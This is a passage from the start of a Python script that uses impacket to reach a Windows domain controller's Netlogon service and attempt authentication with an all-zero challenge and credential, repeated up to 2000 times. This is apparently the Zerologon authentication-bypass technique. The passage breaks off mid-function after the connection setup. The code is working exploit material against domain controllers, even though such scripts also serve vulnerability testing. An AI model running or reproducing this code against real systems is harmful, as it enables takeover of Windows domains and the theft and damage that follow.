 #!/usr/bin/env python3
from impacket.dcerpc.v5 import nrpc, epm
from impacket.dcerpc.v5.dtypes import NULL
from impacket.dcerpc.v5 import transport
from impacket import crypto
import hmac, hashlib, struct, sys, socket, time
from binascii import hexlify, unhexlify
from subprocess import check_call
# Give up brute-forcing after this many attempts. If vulnerable, 256 attempts are expected to be neccessary on average.
MAX_ATTEMPTS = 2000 # False negative chance: 0.04%
def fail(msg):
  print(msg, file=sys.stderr)
  print('This might have been caused by invalid arguments or network issues.', file=sys.stderr)
  sys.exit(2)
def try_zero_authenticate(dc_handle, dc_ip, target_computer):
  # Connect to the DC's Netlogon service.
  binding = epm.hept_map(dc_ip, nrpc.MSRPC_UUID_NRPC, protocol='ncacn_ip_tcp')
  rpc_con = transport.DCERPCTransportFactory(binding).get_dce_rpc()
  rpc_con.connect()
  rpc_con.bind(nrpc.MSRPC_UUID_NRPC)
  # Use an all-zero challenge and credential.
  plaintext = b'\x00' * 8
  ciphertext = b'\x00' * 8